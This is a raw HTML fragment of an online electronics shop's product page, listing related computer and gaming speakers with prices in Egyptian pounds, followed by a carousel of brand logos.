	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/t-wolf-s10-luminous-computer-bar-led-speaker-2-0-with-3-5mm-jack-usb-power-souce/">T-Wolf S10 Luminous Computer Bar LED Speaker | 2.0 With 3.5mm Jack + USB (power souce)</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
							
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=11928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11928" data-product_sku="" aria-label="Add to cart: &ldquo;T-Wolf S10 Luminous Computer Bar LED Speaker | 2.0 With 3.5mm Jack + USB (power souce)&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10409 status-publish last instock product_cat-speakers product_tag-gaming-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10409">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/havit-sk700-dynamic-rgb-gaming-speakers-for-pc/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sk700-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sk700-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sk700-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sk700-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sk700-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/sk700.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/havit-sk700-dynamic-rgb-gaming-speakers-for-pc/">
					<img width="430" height="242" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sk700-1-430x242.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sk700-1-430x242.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sk700-1-400x225.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/sk700-1-1300x731.jpg 1300w, https://highendtec.com/wp-content/uploads/2022/01/sk700-1-768x432.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/sk700-1-860x484.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/sk700-1-700x394.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/sk700-1-150x84.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sk700-1.jpg 1500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10409" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/havit-sk700-dynamic-rgb-gaming-speakers-for-pc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10409"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="10409" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/havit-sk700-dynamic-rgb-gaming-speakers-for-pc/">Havit SK700 Dynamic RGB Gaming Speakers for PC</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>650&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10409" data-product_sku="sk700" aria-label="Add to cart: &ldquo;Havit SK700 Dynamic RGB Gaming Speakers for PC&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10391 status-publish first instock product_cat-speakers product_tag-fantech product_tag-gaming-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10391">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/fantech-resonance-bs150-super-bass-3d-bluetooth-gaming-speaker/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bs150_1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bs150_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bs150_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bs150_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bs150_1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bs150_1.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/fantech-resonance-bs150-super-bass-3d-bluetooth-gaming-speaker/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/bs150-2_1.jpg 800w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10391" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/fantech-resonance-bs150-super-bass-3d-bluetooth-gaming-speaker/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10391"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="10391" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/fantech-resonance-bs150-super-bass-3d-bluetooth-gaming-speaker/">FANTECH RESONANCE BS150 Super Bass 3D Bluetooth Gaming Speaker</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>999&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10391" data-product_sku="BS150" aria-label="Add to cart: &ldquo;FANTECH RESONANCE BS150 Super Bass 3D Bluetooth Gaming Speaker&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10378 status-publish last instock product_cat-speakers product_tag-fantech product_tag-gaming-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10378">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/fantech-gs204-rumble-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gs204-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gs204-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gs204-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gs204-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gs204-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/gs204-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/fantech-gs204-rumble-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gs204-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gs204-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gs204-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gs204-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gs204-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/gs204.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10378" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/fantech-gs204-rumble-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10378"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="10378" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/fantech-gs204-rumble-rgb-gaming-2-0-speaker-dual-mode-aux-and-bluetooth/">Fantech GS204 Rumble RGB Gaming 2.0 Speaker Dual Mode AUX and Bluetooth</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10378" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10378" data-product_sku="GS204" aria-label="Add to cart: &ldquo;Fantech GS204 Rumble RGB Gaming 2.0 Speaker Dual Mode AUX and Bluetooth&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8399 status-publish first instock product_cat-speakers product_tag-havit product_tag-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8399">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-gamenote label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="gamenote" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" /></span><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sk201-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sk201-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sk201-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sk201-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sk201.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/">
					<img width="430" height="311" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sk201-1-430x311.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sk201-1-430x311.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-400x289.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-768x555.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-860x622.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-700x506.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1-150x108.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sk201-1.jpg 924w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8399" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8399"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="8399" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/gamenote-havit-sk201-computer-gaming-speakers-with-rgb-dynamic-led-lights-with-3-5mm-jack-usb-for-power-source/">Gamenote Havit SK201 Gaming Speakers With RGB Dynamic LED</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>650&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8399" data-product_sku="sk201" aria-label="Add to cart: &ldquo;Gamenote Havit SK201 Gaming Speakers With RGB Dynamic LED&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-894 -->
						</div>

</div><!-- #product-17056 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1448" class="wd-brands brands-widget slider-brands_1448 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/lava/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/x96/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cougar/" title="Cougar" class="wd-fill"></a>
									
									<img width="274" height="271" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 274px) 100vw, 274px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png 274w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-150x148.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesido/" title="Yesido" class="wd-fill"></a>
									
									<img width="280" height="75" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO.png 280w, https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO-150x40.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/jakemy/" title="JAKEMY" class="wd-fill"></a>
									
									<img width="160" height="50" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png 160w, https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/bingozones/" title="BingoZones" class="wd-fill"></a>
									
									<img width="983" height="231" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 983px) 100vw, 983px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png 983w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-400x94.png 400w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-768x180.png 768w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-860x202.png 860w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-430x101.png 430w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-700x164.png 700w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-150x35.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesoriginal/" title="YesOriginal" class="wd-fill"></a>
									
									<img width="270" height="43" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 270px) 100vw, 270px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png 270w, https://highendtec.com/wp-content/uploads/2023/03/yesoriginal-150x24.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/beexcellent/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom-2/" title="Joyroom" class="wd-fill"></a>
									
									<img width="856" height="186" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 856px) 100vw, 856px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png 856w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-400x87.png 400w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-768x167.png 768w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-430x93.png 430w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-700x152.png 700w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/speedlink/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/anker/" title="Anker" class="wd-fill"></a>
									
